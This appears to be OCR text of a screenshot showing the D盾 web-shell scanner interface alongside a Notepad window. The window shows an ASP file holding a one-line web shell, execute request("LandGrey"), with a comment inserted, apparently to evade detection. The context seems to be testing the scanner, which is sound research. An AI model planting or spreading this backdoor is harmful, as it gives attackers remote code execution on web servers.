 D盾_Web查杀 远离木马骚扰
使用代码分析引擎，能追查更为隐藏的后门行为，让你网站运行于安全状态
查杀 隔离 工具 选项 关于
扫描位置 C:\Users\ASUS\Desktop\222
检测类型 全部文件 列出隐藏脚本 不显示低级别脚本(1级) 显示Zend加密 目录排除 选择目录..
文件 级别 说明 大小 修改时间
1.asp - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<%
<!--"-->
execute request("LandGrey")
%>